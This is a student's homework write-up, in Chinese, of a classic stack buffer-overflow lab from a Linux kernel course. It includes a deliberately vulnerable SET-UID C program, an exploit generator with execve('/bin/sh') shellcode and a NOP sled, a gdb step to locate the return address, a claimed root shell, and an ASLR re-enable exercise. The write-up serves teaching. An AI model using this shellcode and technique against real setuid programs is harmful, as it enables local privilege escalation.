2020-2021-1 20209324《Linux内核原理与分析》第十一周作业
《linux内核原理与分析》第十一周作业
| 这个作业属于哪个课程 | 2020-2021-1 Linux内核原理与分析 |
| 这个作业要求在哪里 | 2020-2021-1Linux内核原理与分析第十一周作业 |
| 这个作业的目标 | 完成安全实验 |
| 作业正文 | 本博客链接 |
0.预处理
先安装一些用于编译32位C程序的软件包
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb

1.初步处理
关闭地址随机化,以及关闭shell欺骗,最后进入32位linux系统。

2.新建漏洞程序
在/tmp下新建一个stack.c文件,代码如下
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
从代码中可以读出,程序会读取一个badfile,然后把文件内容装入buffer。然后对程序进行编译,并设置SET-UID
3.新建攻击程序
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
由于需要得到shellcode在内存中的地址,所以对stack进行调试,进入gdb

然后,根据内存地址来获得str的地址,

获得了地址0xffffcfb0后,将其填入攻击程序留白的地方

编译执行

由于whoami指令的结果是root,说明已经获得了root权限,攻击成功!
4.练习
4.1通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限


从这两张图中的地址可以得知,确实发生了地址随机化。
